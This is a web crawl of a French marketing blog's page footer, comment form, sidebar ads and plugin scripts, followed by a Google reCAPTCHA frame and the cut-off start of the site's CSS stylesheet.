<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Envoyer" />
<input type='hidden' name='comment_post_ID' value='13316' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=u4pBwIBB8ZkdSCuf" width="175" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="u4pBwIBB8ZkdSCuf" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Rafraîchir l&#039;image" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Rafraîchir l&#039;image" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">CAPTCHA Code</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="Submit Comment" />
          </noscript>
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a7588e0fb3" /></p><span class="countdownbox">
<input readonly="readonly" type="text" id="commentlen" size="4" maxlength="4" value="3000" style="width:auto;text-indent:0;" />
&nbsp;caractères disponibles. 
</span><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Prévenez-moi de tous les nouveaux commentaires par e-mail.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="67"/></p>
</form>

</div>
</div>

</div></div>

<div id="right">





<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox adinjwidget"><!--Ad Injection:widget_2--><a href="https://we-peps.fr/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/publicite/we-peps/wepeps_fr.gif" alt="emarsys" title="marketing performer we peps" width="300" height="250" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Recevez notre newsletter</h3>			<div class="textwidget"><h3>Restez connectés ! </h3></br>
<a href="http://www.marketingperformer.fr/newsletter-2/" title="newsletter" alt="marketing performer newsletter" target="_self"><img src="http://marketingperformer.fr/img/bt-inscription.png" title="inscription" alt="je m'inscris"/></a></div>
		</li><li class="sidebox adinjwidget"><!--Ad Injection:widget_3--><a href="http://www.clic-et-site.com/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/themes/Canyon/images/advertising/Clic_et_Site_336x280.gif" title="Clic et Site" width="300" height="auto" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Téléchargez notre Hors-Série</h3>			<div class="textwidget"><a href="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015.pdf" target="_blank"><img src="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015-couv.jpg" title="magazine hors série big data a telecharger" width="160" height="auto" align="center"/></a></div>
		</li><li class="sidebox widget_nav_menu"><h3 class="sidetitl">ESPACE MEMBRE</h3><div class="menu-espace-membre-container"><ul id="menu-espace-membre" class="menu"><li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://www.marketingperformer.fr/wp-admin/">Connexion</a></li>
</ul></div></li><li class="sidebox adinjwidget"><!--Ad Injection:widget_4--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- skycraper HP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300;height:600px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="7931044159"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></li></ul>
</div>
	
</div><div class="clear"></div>
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>

<li class="botwid"><h3 class="bothead">Contact</h3>			<div class="textwidget"><ul>
<li>La Publicité : <a href="mailto:cathyhazan@marketingperformer.fr" target="_blank" title="contact publicité marketing performer" alt="contact publicité" >cathyhazan@marketingperformer.fr </a></li>

<li>La Rédaction :  <a href="mailto:redaction@marketingperformer.fr" target="_blank" title="contact redaction marketing performer" alt="contact   redaction " >redaction@marketingperformer.fr</a></li>
</ul></div>
		</li><li class="botwid"><h3 class="bothead">Catégories</h3><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/">Marketing Mobile</a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="http://www.marketingperformer.fr/category/social-marketing/">Réseaux Sociaux</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3974"><a href="http://www.marketingperformer.fr/category/in-store/">Retail</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3975"><a href="http://www.marketingperformer.fr/category/e-commerce/">E-Commerce</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3976"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">Gestion des données &#038; CRM</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="http://www.marketingperformer.fr/category/email-marketing2/">Email marketing</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10195"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">CRM</a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div></li><li class="botwid"><h3 class="bothead">Pages</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8559"><a href="http://www.marketingperformer.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a rel="nofollow" href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a rel="nofollow" href="http://www.marketingperformer.fr/contact/">Contact</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="http://www.marketingperformer.fr/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></li><li class="botwid"><h3 class="bothead">Suivez-nous !</h3><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/Marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="facebook" 
				title="Suivez nous sur Facebook" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://plus.google.com/106230032210657561523/posts" rel="publisher" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="google+" 
				title="Suivez nous sur Google +" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://twitter.com/marketingperfor" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="twitter" 
				title="Suivez nous sur Twitter" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.linkedin.com/profile/view?id=114902585&pid=177585327&authType=name&authToken=-Gh_&goback=%2Epiv_I222162651*4110_177585327_zlrb_*1_*1&trk=pbmap" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="linkedin" 
				title="Suivez nous sur Linkedin" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.marketingperformer.fr/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="rss" 
				title="Suivez-nous" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="mailto:leremon@marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" 
				alt="contact" 
				title="contact email" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a></div></li>	</ul>

<div class="clear"> </div>
</div>
</div>	
<div id="footer">
	<div class="fcred">
		Copyright &copy; 2011 Marketing Performer - Tous droits réservés.<br />
		Intégration : <a href="http://www.marisienne.fr" rel="nofollow" title="marisienne webdesigner freelance paris">Marisienne</a>. Référencement :<a href="http://www.kereo.fr" title="kereo">Kereo, SEO à Rennes</a><br/>
        <img src="http://www.marketingperformer.fr/wp-content/themes/destyle-via-wp-themes-pro/img/powa.gif" title="powa" alt="powa" width="124" height="20"/>
	</div>	
<div class='clear'></div>	
<!-- Start Of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->
<script type="text/javascript">
<!--
function gcllCounter(textarea) {
if (textarea.value.length > 3000)
textarea.value = textarea.value.substring(0, 3000);
else
document.getElementById('commentlen').value = 3000 - textarea.value.length;
}
//-->
</script>
<!-- End of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Remonter">↑</a></div>
	<div style="display:none">
	</div>
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.6.4',blog:'35356265',post:'13316',tz:'1',srv:'www.marketingperformer.fr'} ]);
	_stq.push([ 'clickTrackerInit', '35356265', '13316' ]);
</script>
<script type='text/javascript'>/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.marketingperformer.fr\/"};
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php"};
var wgpag_options = [];
wgpag_options = {"widgets":[{"selector":".widget_links","count":0},{"selector":".widget_categories","count":0},{"selector":".widget_archive","count":0},{"selector":".widget_recent_entries","count":10},{"selector":".widget_recent_comments","count":0},{"selector":".widget_meta","count":0},{"selector":".widget_pages","count":0}],"pages_to_show":"10","prev_label":"<","next_label":">","prevnext_threshold":null,"hor_align":"center","autoscroll_speed":"0"};;
var nyams_ultimate_button = {"text":"\u2191","title":"Remonter"};
var _wpcf7 = {"loaderUrl":"http:\/\/www.marketingperformer.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
var WPGroHo = {"my_hash":""};
(function(g,b,d){var c=b.head||b.getElementsByTagName("head"),D="readyState",E="onreadystatechange",F="DOMContentLoaded",G="addEventListener",H=setTimeout;function f(){$LAB.script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery.js").wait().script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery-migrate.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/scrollTo.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/mailchimp.js").script("http://www.marketingperformer.fr/wp-includes/js/jquery/ui/core.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp//js/datepicker.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/js/related-post-scripts.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/js/ParaAdmin.js").script("http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/effects.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/superfish.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.flexslider-min.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.easing.1.3.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js").script("http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js").script("http://www.marketingperformer.fr/wp-content/plugins/akismet/_inc/form.js").script("http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js").script("http://www.marketingperformer.fr/wp-includes/js/comment-reply.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js").script("http://s0.wp.com/wp-content/js/devicepx-jetpack.js").script("http://s.gravatar.com/js/gprofiles.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/jetpack/modules/wpgroho.js").script("http://www.marketingperformer.fr/wp-includes/js/wp-embed.min.js");}H(function(){if("item"in c){if(!c[0]){H(arguments.callee,25);return}c=c[0]}var a=b.createElement("script"),e=false;a.onload=a[E]=function(){if((a[D]&&a[D]!=="complete"&&a[D]!=="loaded")||e){return false}a.onload=a[E]=null;e=true;f()};a.src="http://www.marketingperformer.fr/wp-content/plugins/wp-deferred-javascripts/assets/js/lab.min.js?ver=2.0.3";c.insertBefore(a,c.firstChild)},0);if(b[D]==null&&b[G]){b[D]="loading";b[G](F,d=function(){b.removeEventListener(F,d,false);b[D]="complete"},false)}})(this,document);
/* ]]> */</script></div>
<div class='clear'></div>	
</div>

</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PjcsB7W3SJ0D0VEzdzAU8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870806701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css
body_size: 4938
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.more{margin-bottom:20px}.titre h1{display:none}body{font-family:Verdana,Tahoma,Arial,Century gothic,sans-serif;color:#666;font-size:13px;background-color:#CCC;margin:0 auto;padding:0}img{border:0;margin:0}a{color:#0c6d6c;text-decoration:none;outline:0}.textwidget a{color:FFF !important}a:hover{color:#0c6d6c !important;text-decoration:none}blockquote{color:#59666f;font-style:italic;font-family:Georgia;padding:10px}.clear{clear:both}table{border-collapse:collapse;border-spacing:0;border:1px solid #fff;margin:10px 0}table td,table th{text-align:left;border:1px solid #fff;padding:.4em .8em}table th{background:#ddd;color:#999;text-transform:uppercase;font-weight:400;border:1px solid #fff}table td{border:1px solid #fff;background:#eee;color:#555}table tr.even td{background:#eee;border:0}table tr:hover td{background:#fff9df}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{display:inline;background:#eee;margin:0 0 10px;padding:5px}img.alignright{display:inline;background:#eee;margin:5px 0 10px 10px;padding:5px}img.alignleft{display:inline;background:#eee;margin:10px 15px 10px 0;padding:5px}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:10px 15px 10px 0}.wp-caption{text-align:center;background:#eee;margin:10px;padding:4px 0 5px}.wp-caption img{border:0;margin:0 0 5px;padding:0}.wp-caption p.wp-caption-text{font-size:11px;font-weight:400;line-height:12px;color:#444;margin:0;padding:0}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}.rounded{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.boxshadow{-moz-box-shadow:0 0 5px #000;-webkit-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000}@font-face{font-family:'ExistenceStencilLight';src:url('fonts/Existence-StencilLight-webfont.eot');src:url('fonts/Existence-StencilLight-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/Existence-StencilLight-webfont.woff') format('woff'),url('fonts/Existence-StencilLight-webfont.ttf') format('truetype'),url('fonts/Existence-StencilLight-webfont.svg#ExistenceStencilLight') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'BebasNeueRegular';src:url('fonts/BebasNeue-webfont.eot');src:url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/BebasNeue-webfont.woff') format('woff'),url('fonts/BebasNeue-webfont.ttf') format('truetype'),url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'AllerRegular';src:url('fonts/aller_rg-webfont.eot');src:url('fonts/aller_rg-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/aller_rg-webfont.woff') format('woff'),url('fonts/aller_rg-webfont.ttf') format('truetype'),url('fonts/aller_rg-webfont.svg#AllerRegular') format('svg');font-weight:normal;font-style:normal}#wrapper{width:1000px;margin:50px auto;background:#f6f6f6}#ligne-news{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin-bottom:10px;padding:0;color:#0a7e8f;display:inline}.partenaire-actu{margin:0 30px 0 20px;width:104px;height:45px;float:left}.actus{margin:30px 0 0 20px;width:900px;height:45px;color:#666;font-size:12px}marquee{margin-top:-16px;margin-left:120px}#top{height:120px;width:1000px;margin:0 auto;background:#fff;padding-bottom:10px}#blogname{width:400px;float:left;font-family:'BebasNeueRegular',Arial,Tahoma,Sans-serif}.logo-header{font-size:42px;margin:15px 0 0 20px;font-weight:normal}#blogname p {text-transform:inherit; font-family:Arial, Helvetica, sans-serif; letter-spacing:3.7px; padding-left:20px}#blogname h1 a:link,#blogname h1 a:visited{color:#111}#blogname h2{font-size:12px;margin:0 0 0 20px;font-family:'AllerRegular',Arial,Tahoma,Sans-serif;letter-spacing:.27em;color:#999}#breadcrumb{margin:0 0 10px 20px}#botmenu{height:50px;margin:0 auto;background:url(images/menubg.png) repeat-x}#top-menu{height:40px;margin:0 auto}#top-menu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#top-menu li a{color:#0c6d6c;display:block;margin:0;padding:10px 7px 0 20px;text-decoration:none;position:relative;height:40px}#top-menu li a:hover,#top-menu li a:active{color:#666}#submenu{margin:0 auto;width:1000px;padding:0}#submenu ul{width:100%;float:left;list-style:none;margin:0;padding:0}#submenu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#submenu li span.menudescription{display:block;font-size:10px;line-height:14px;color:#fff;font-family:verdana,Arial,Tahoma,Sans-serif}#submenu li a{color:#0c6d6c;display:block;margin:0;padding:5px 7px 5px 20px;text-decoration:none;position:relative;height:40px}#submenu li a:hover,#submenu li a:active{color:#666}#submenu li a.sf-with-ul{padding-right:10px}#submenu li .sf-sub-indicator{display:none}#submenu li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:160px;margin:0;padding:0px;background:#04606e}#submenu li ul li a,#submenu li ul li a:link,#submenu li ul li a:visited{color:##0c6d6c;font-size:14px;text-shadow:none;width:150px;margin:0;padding:0 5px;line-height:35px;height:35px;text-transform:uppercase;position:relative}#submenu li ul li a:hover,#submenu li ul li a:active{background:transparent;color:#fff}ul.sub-menu li a{border-bottom:1px solid #04515b}#submenu li ul a{width:150px}#submenu li ul ul{margin:-60px 0 0 165px}#submenu li:hover ul ul,#submenu li:hover ul ul ul,#submenu li.sfHover ul ul,#submenu li.sfHover ul ul ul{left:-999em}#submenu li:hover ul,#submenu li li:hover ul,#submenu li li li:hover ul,#submenu li.sfHover ul,#submenu li li.sfHover ul,#submenu li li li.sfHover ul{left:auto}#submenu li:hover,#submenu li.sfHover{position:static}#search{width:270px;padding:0;margin:15px 0 20px 310px;display:inline-block;height:31px;float:left;border:1px solid #ddd;background:#fff}#search form{margin:0;padding:0}#search fieldset{margin:0;padding:0;border:0}#search p{margin:0;font-size:85%}#s{width:180px;background:transparent;margin:0 0 0 3px;padding:5px 5px;height:20px;border:0;font:normal 100% "Tahoma",Arial,Helvetica,sans-serif;color:#555;float:left;display:inline}#searchsubmit{background:#0696af;border:0;color:#fff;display:block;padding:6px 7px 7px 7px;float:right;cursor:pointer}#banner{width:468px;height:60px;margin:15px auto;text-align:center;border:1px solid #CCC}#banner-header{width:728px;height:90px;margin:15px auto;text-align:center;border:1px solid #CCC}#casing{width:1000px;padding:0}#marketeurs{background-color:#dceeee !important;padding:10px;color:#0c6d6c}#marketeurs p{text-align:left}#home-widget{width:660px;float:left}.blog-widget{overflow:hidden}.hwidleft{width:354px;float:left;margin-right:17px;}.hwidright{width:280px;float:left;margin:0}.homwid-left{padding:10px 10px 20px 10px;background:#fff;border:1px solid #ddd;margin-bottom:20px}.homwid-right{padding:10px 10px 20px 10px;border:1px solid #ddd;margin-bottom:20px}h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#FFF}.homwid-right h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:capitalize;margin-bottom:10px;padding:0}.high-first-item .postmeta{border:0;padding:15px 0 0 0;font-size:10px}.postmeta-home{padding-top:10px}.high-first-item{padding:0 0 10px 0;border-bottom:1px solid #ddd}.high-first-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0;font-weight:normal}.high-first-item h3 a:link,.high-first-item h3 a:visited{color:#222}.high-first-item p,p{line-height:120%;}.high-rest-item{padding:10px 0 10px 0;border-bottom:1px solid #ddd}img.restmage{float:left;margin:0 15px 0 0}.high-rest-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h1{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h3 a:link,.high-rest-item h3 a:visited{color:#333}.high-rest-item h1 a:link,.high-rest-item h1 a:visited{color:#333}.high-rest-item .postmeta{border:0;padding:0;font-size:10px;color:#0c6d6c}#content{width:670px;float:left;margin-left:20px;}.post{margin-right:20px;padding:10px; background-color:#FFF;border:1px solid #ddd;overflow:hidden}img.postimg{width:303px;height:120px;float:left;margin:10px 15px 10px 0}.title{margin:0;padding:0;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif}.title h2{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h1{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h2 a,.title h2 a:link,.title h2 a:visited{color:#333;background-color:transparent}.title h1 a,.title h1 a:link,.title h1 a:visited{color:#333;background-color:transparent}.post .postmeta{border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:5px 0}.entry{margin:10px 0 10px 0;padding:0;text-shadow:-1px 1px 0 #fff}.entry a:link,.entry a:visited{color:#1d92a3}.entry a:hover{color:#2ea4b5}.entry ul,.entry ol{margin:.4em 0 1em;line-height:150%}.entry ul li,.entry ol li{list-style-position:outside;margin-left:1.6em}.entry p{margin:0;padding:10px 0;line-height:180%}.entry-home p{margin:0;padding:10px 0 10px 0;line-height:150%;border-bottom:1px solid #ddd}.titlemeta{padding:5px 0;margin:0;font-size:11px;text-transform:uppercase}.titlemeta a:link,.titlemeta a:visited{color:#0c6d6c}#newsletter{margin:auto;width:515px;height:600px;overflow:scroll;border:1px solid #e2e2e2}.asterisk{margin-top:-25px !important}#right{width:290px;float:right;margin-right:20px}.squarebanner{margin:0 0 10px 0}.squarebanner ul{list-style-type:none;margin:0 auto;padding:0;overflow:hidden}.squarebanner ul li{list-style-type:none;margin:10px 20px 20px 0;float:left;display:inline}.squarebanner ul li.rbanner{margin-right:0}.sidebar{float:left}.sidebar a{margin:auto}h3.sidetitl{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.dossier h3{display:none;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:20px 0 0 0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.sidebox{width:270px;list-style:none;color:#666;margin:0 0 30px 0}.sidebox ul{list-style-type:none;margin:0;padding:0 0 5px}.sidebox li{list-style-type:none;margin:0;padding:0;text-shadow:-1px 1px 0 #fff}.sidebox ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}.sidebox ul li{height:auto;line-height:18px;clear:left;width:260px;list-style-type:none;margin:0;color:#777;border-bottom:1px solid #CCC}.sidebox ul li a:link,.sidebox ul li a:visited{color:#777;text-decoration:none;display:block;padding:5px 0 5px 5px}.sidebox ul li a:hover{color:#0c6d6c}.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,.sidebox.widget_links ul li,.sidebox.widget_meta ul li{border-bottom:1px solid #eee}.sidebox.widget_recent_entries ul li a{border-bottom:1px solid #eee}ul#recentcomments li.recentcomments{border-bottom:1px solid #eee;padding:5px 0 5px 0}div#calendar_wrap{border:1px solid #fff;margin:0 auto;padding:0}table#wp-calendar{width:100%;border:0;margin:0 !important;padding:0}#wp-calendar caption{font-size:16px;color:#375752;font-weight:400;text-transform:uppercase;padding:10px 5px 5px;text-align:center}#wp-calendar th,#wp-calendar td{text-align:center;color:#fff;background:#555;padding:7px 5px}#wp-calendar tr{margin:0 !important}#wp-calendar td{background-color:#eee;color:#444;margin:0 !important}#wp-calendar td a{border:0;color:#d1512a}.sidebox ul ul ul,.sidebox ul ul ul ul{list-style-type:none;border:0;margin:0;padding:0}#commentsbox{margin:0}h3#comments{padding:10px 0;font-size:14px;margin:20px 